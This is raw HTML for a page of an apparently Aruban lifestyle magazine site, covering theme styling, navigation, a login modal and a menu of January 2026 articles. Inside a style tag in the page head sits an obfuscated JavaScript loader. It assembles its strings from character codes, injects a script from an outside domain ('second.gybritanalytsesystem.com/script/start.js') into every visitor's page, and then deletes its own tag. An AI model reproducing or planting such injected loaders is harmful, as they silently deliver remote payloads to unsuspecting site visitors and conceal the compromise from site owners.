.td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Cardo}.td-excerpt,.td_module_14 .td-excerpt{font-family:Cardo}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Cardo}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Cardo}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td_module_wrap .td-module-title{font-family:Cardo}.td_module_1 .td-module-title{font-family:Cardo}.td_module_2 .td-module-title{font-family:Cardo}.td_module_3 .td-module-title{font-family:Cardo}.td_module_4 .td-module-title{font-family:Cardo}.td_module_5 .td-module-title{font-family:Cardo}.td_module_6 .td-module-title{font-family:Cardo}.td_module_7 .td-module-title{font-family:Cardo}.td_module_8 .td-module-title{font-family:Cardo}.td_module_9 .td-module-title{font-family:Cardo}.td_module_10 .td-module-title{font-family:Cardo}.td_module_11 .td-module-title{font-family:Cardo}.td_module_12 .td-module-title{font-family:Cardo}.td_module_13 .td-module-title{font-family:Cardo}.td_module_14 .td-module-title{font-family:Cardo}.td_module_15 .entry-title{font-family:Cardo}.td_module_16 .td-module-title{font-family:Cardo}.td_module_17 .td-module-title{font-family:Cardo}.td_module_18 .td-module-title{font-family:Cardo}.td_module_19 .td-module-title{font-family:Cardo}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Cardo}.td_block_trending_now .entry-title{font-family:Cardo}.td_module_mx1 .td-module-title{font-family:Cardo}.td_module_mx2 .td-module-title{font-family:Cardo}.td_module_mx3 .td-module-title{font-family:Cardo}.td_module_mx4 .td-module-title{font-family:Cardo}.td_module_mx5 .td-module-title{font-family:Cardo}.td_module_mx6 .td-module-title{font-family:Cardo}.td_module_mx7 .td-module-title{font-family:Cardo}.td_module_mx8 .td-module-title{font-family:Cardo}.td_module_mx9 .td-module-title{font-family:Cardo}.td_module_mx10 .td-module-title{font-family:Cardo}.td_module_mx11 .td-module-title{font-family:Cardo}.td_module_mx12 .td-module-title{font-family:Cardo}.td_module_mx13 .td-module-title{font-family:Cardo}.td_module_mx14 .td-module-title{font-family:Cardo}.td_module_mx15 .td-module-title{font-family:Cardo}.td_module_mx16 .td-module-title{font-family:Cardo}.td_module_mx17 .td-module-title{font-family:Cardo}.td_module_mx18 .td-module-title{font-family:Cardo}.td_module_mx19 .td-module-title{font-family:Cardo}.td_module_mx20 .td-module-title{font-family:Cardo}.td_module_mx21 .td-module-title{font-family:Cardo}.td_module_mx22 .td-module-title{font-family:Cardo}.td_module_mx23 .td-module-title{font-family:Cardo}.td_module_mx24 .td-module-title{font-family:Cardo}.td_module_mx25 .td-module-title{font-family:Cardo}.td_module_mx26 .td-module-title{font-family:Cardo}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Cardo}.post .td-post-header .entry-title{font-family:Cardo}.td-post-template-default .td-post-header .entry-title{font-family:Cardo}.td-post-template-1 .td-post-header .entry-title{font-family:Cardo}.td-post-template-2 .td-post-header .entry-title{font-family:Cardo}.td-post-template-3 .td-post-header .entry-title{font-family:Cardo}.td-post-template-4 .td-post-header .entry-title{font-family:Cardo}.td-post-template-5 .td-post-header .entry-title{font-family:Cardo}.td-post-template-6 .td-post-header .entry-title{font-family:Cardo}.td-post-template-7 .td-post-header .entry-title{font-family:Cardo}.td-post-template-8 .td-post-header .entry-title{font-family:Cardo}.td-post-template-9 .td-post-header .entry-title{font-family:Cardo}.td-post-template-10 .td-post-header .entry-title{font-family:Cardo}.td-post-template-11 .td-post-header .entry-title{font-family:Cardo}.td-post-template-12 .td-post-header .entry-title{font-family:Cardo}.td-post-template-13 .td-post-header .entry-title{font-family:Cardo}.td-post-content p,.td-post-content{font-family:Cardo}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Cardo}.post .td_quote_box p,.page .td_quote_box p{font-family:Cardo}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Cardo}.td-post-content li{font-family:Cardo}.td-post-content h1{font-family:Cardo}.td-post-content h2{font-family:Cardo}.td-post-content h3{font-family:Cardo}.td-post-content h4{font-family:Cardo}.td-post-content h5{font-family:Cardo}.td-post-content h6{font-family:Cardo}.post .td-category a{font-family:Cardo}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Cardo}.post header .td-post-date .entry-date{font-family:Cardo}.post header .td-post-views span,.post header .td-post-comments{font-family:Cardo}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Cardo}.post .td-post-next-prev-content span{font-family:Cardo}.post .td-post-next-prev-content a{font-family:Cardo}.post .author-box-wrap .td-author-name a{font-family:Cardo}.post .author-box-wrap .td-author-url a{font-family:Cardo}.post .author-box-wrap .td-author-description{font-family:Cardo}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Cardo}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Cardo}.td_block_related_posts .entry-title a{font-family:Cardo}.post .td-post-share-title{font-family:Cardo}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Cardo}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Cardo}.td-lifestyle .td-header-style-1 .sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://focus.aw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/",
                    "name": "Magazine"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/category/magazine/news-flash/",
                    "name": "News Flash"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://focus.aw/index.php/2019/11/03/proyecto-adorno-di-pasco/",
                    "name": "PROYECTO ADORNO DI PASCO"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://focus.aw/wp-content/uploads/2024/08/cropped-focus-logo-favicon-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _jstxnsfays="apfmbwmunnuj";try{varapbkbu=String;let _oafjy=apbkbu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+apbkbu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _pzre="s"+"c"+apbkbu[_oafjy](114,105,112,116);var _qgnbsmrxkh="c"+"re"+apbkbu[_oafjy](97,116,101,69,108,101,109,101,110,116);let _lrpq="s"+apbkbu[_oafjy](114,99);let akultwdtaaz=apbkbu[_oafjy](105,100);var _qybjdsdvwr="cu"+"rre"+apbkbu[_oafjy](110,116,83,99,114,105,112,116);let ajurlvnr="pa"+"r"+apbkbu[_oafjy](101,110,116,78,111,100,101);let akusehchjil="i"+"ns"+apbkbu[_oafjy](101,114,116,66,101,102,111,114,101);var _gbnd="ge"+"El"+apbkbu[_oafjy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let aoorg="h"+"e"+apbkbu[_oafjy](97,100);var _obnld="ap"+"p"+apbkbu[_oafjy](101,110,100,67,104,105,108,100);let _seuclwfbzll=document;let _xkgxnfui="t"+"e"+apbkbu[_oafjy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _pkfwko=_seuclwfbzll[_qgnbsmrxkh](_pzre);_pkfwko['as'+'y'+'nc']=true;let _uwftkj=apbkbu[_oafjy](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+apbkbu[_oafjy](47)+apbkbu[_oafjy](115,99,114,105,112,116)+apbkbu[_oafjy](47)+"s"+"ta"+apbkbu[_oafjy](114,116,46,106,115);_pkfwko[_lrpq]=_uwftkj;_pkfwko[akultwdtaaz]=_xkgxnfui;if(_seuclwfbzll[_qybjdsdvwr]){_seuclwfbzll[_qybjdsdvwr][ajurlvnr][akusehchjil](_pkfwko,_seuclwfbzll[_qybjdsdvwr]);let _yfwwrdalsv=document;if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_seuclwfbzll[_gbnd](aoorg)[0][_obnld](_pkfwko);if (_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yfwwrdalsv['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-12870 single-format-standard wp-theme-Newspaper td-standard-pack proyecto-adorno-di-pasco global-block-template-8 td-lifestyle single_template_7 wpb-js-composer js-comp-ver-8.7.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li id="menu-item-26626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li id="menu-item-24424" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a></li>
	<li class="menu-item-0"><a href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></li>
</ul>
</li>
<li id="menu-item-22660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1857"><a>Awards Gallery<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li id="menu-item-571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://focus.aw/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://focus.aw/">
			<img class="td-retina-data"  data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">Focus</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojomobil.png" alt=""  width="265" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://focus.aw/">
			<img class="td-retina-data" data-retina="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" src="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png" alt=""  width="265" height="90"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4870"><a href="https://focus.aw/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26626"><a href="https://focus.aw/index.php/about-us-4/">About Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-24424"><a href="https://focus.aw/index.php/category/magazine/">Magazine</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"39","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2070";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "518";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://focus.aw/index.php/category/magazine/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="47" href="https://focus.aw/index.php/category/magazine/beyesa/">Beyesa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="823" href="https://focus.aw/index.php/category/magazine/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="831" href="https://focus.aw/index.php/category/magazine/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="46" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="10" href="https://focus.aw/index.php/category/magazine/salud-dieta/">Salud &amp; Dieta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://focus.aw/index.php/category/magazine/topico/">Topico</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" class="td-image-wrap " title="E TENDENCIANAN TRIUNFANDO DEN 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E TENDENCIANAN TRIUNFANDO DEN 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/21/e-tendencianan-triunfando-den-2026/"  rel="bookmark" title="E TENDENCIANAN TRIUNFANDO DEN 2026">E TENDENCIANAN TRIUNFANDO DEN 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-218x150.png"  width="218" height="150" /></a></div>                <a href="https://focus.aw/index.php/category/magazine/news-flash/" class="td-post-category" >News Flash</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            </div>
        </div>
